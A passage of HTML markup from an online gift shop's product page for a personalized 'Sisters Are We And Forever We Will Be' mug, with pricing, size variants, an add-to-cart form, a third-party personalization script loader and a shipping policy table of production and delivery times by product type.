15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019c0f15-c42b-7a79-8a90-34c7d52df028/customily-options-3-130/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41188380180562">
                  
<input type="hidden" name="product-id" value="7197163946066" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7197163946066'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Sisters - Sisters Are We And Forever We Will Be - Personalized Mug</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Feb 03-
                Feb 11
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="11 Oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        11 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Size"
        value="15 Oz"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        15 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41188380180562,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"UU56 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":41188380213330,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"UU56 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="41188380180562"
          >11 Oz - $21.95</option><option
            
            
            value="41188380213330"
          >15 Oz - $25.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41188380180562"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7197163946066" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41188380180562"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
